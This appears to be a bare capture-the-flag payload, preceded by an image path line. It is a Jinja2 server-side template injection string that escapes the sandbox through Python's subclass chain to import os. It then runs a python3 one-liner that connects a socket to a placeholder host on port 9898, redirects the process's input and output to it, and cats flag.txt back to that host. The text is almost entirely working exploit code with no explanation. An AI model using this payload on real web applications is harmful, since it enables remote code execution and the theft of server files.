 1 {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"
ip\",9898));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),
2);p=subprocess.call([\"/bin/cat\", \"flag.txt\"]);'").read().zfill(417)}}{%endif%}{%
endfor %}